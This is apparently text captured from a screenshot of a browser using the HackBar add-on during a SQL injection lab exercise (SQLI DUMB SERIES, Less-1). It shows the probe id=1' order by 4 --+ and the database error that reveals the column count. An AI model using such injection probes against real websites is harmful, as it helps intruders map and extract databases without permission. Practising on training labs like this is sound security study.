 45.32.113.109:49952/Less-1/?id=1' order by 4%20 --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://45.32.113.109:49952/Less-1/?id=1' order by 4 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1